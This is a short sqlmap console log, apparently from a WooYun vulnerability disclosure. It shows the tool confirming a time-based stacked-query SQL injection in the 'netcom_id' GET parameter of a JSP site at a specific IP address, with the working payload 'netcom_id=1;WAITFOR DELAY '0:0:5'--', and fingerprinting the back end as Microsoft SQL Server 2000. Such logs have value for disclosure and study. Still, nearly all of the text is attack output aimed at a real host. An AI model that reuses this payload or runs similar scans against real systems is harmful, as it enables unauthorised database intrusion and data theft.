 [22:21:06] [INFO] checking if the injection point on GET parameter 'netcom_id' i
s a false positive
GET parameter 'netcom_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: netcom_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: netcom_id=1;WAITFOR DELAY '0:0:5'--&index_id=1
---
[22:21:30] [INFO] testing Microsoft SQL Server
[22:21:30] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:21:37] [INFO] confirming Microsoft SQL Server
[22:21:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:21:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.133.44.10'
www.wooyun.org